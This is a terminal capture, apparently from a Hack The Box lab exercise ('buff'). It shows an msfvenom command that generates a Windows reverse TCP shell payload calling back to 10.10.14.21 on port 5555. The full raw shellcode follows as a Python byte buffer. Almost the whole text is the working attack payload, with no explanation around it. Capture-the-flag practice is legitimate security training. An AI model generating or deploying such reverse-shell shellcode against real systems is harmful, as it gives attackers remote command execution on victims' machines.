 ─[us-vip-xx]─[10.10.14.21]─[snowscan@kickflip]─[~/htb/buff]
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=5555 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of python file: 1582 bytes
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x15\x68"
buf += b"\x02\x00\x15\xb3\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"